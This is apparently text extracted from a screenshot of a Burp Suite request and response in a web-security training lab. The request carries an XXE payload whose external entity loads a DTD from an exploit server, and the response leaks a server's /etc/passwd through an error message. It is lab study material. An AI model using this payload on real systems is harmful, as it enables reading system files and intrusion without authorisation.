 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0ab800fc0455319280dcb7d00078004d.web-security-academy.net
3 Cookie: session=JC9nCy0T5pqKPT3QfxOYNub3uul4k7Jm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab800fc0455319280dcb7d00078004d.web-security-academy.net/product?produ
ctId=1
9 Content-Type: application/xml
10 Content-Length: 234
11 Origin: https://0ab800fc0455319280dcb7d00078004d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a390095040d31c58030b637019500be.exploit-server.net/exploit.
dtd"> %xxe;]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
\n
4 Content-Length: 2415
5
6 "XML parser exited with error: java.io.FileNotFoundException: /invalid/root:x:0
:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,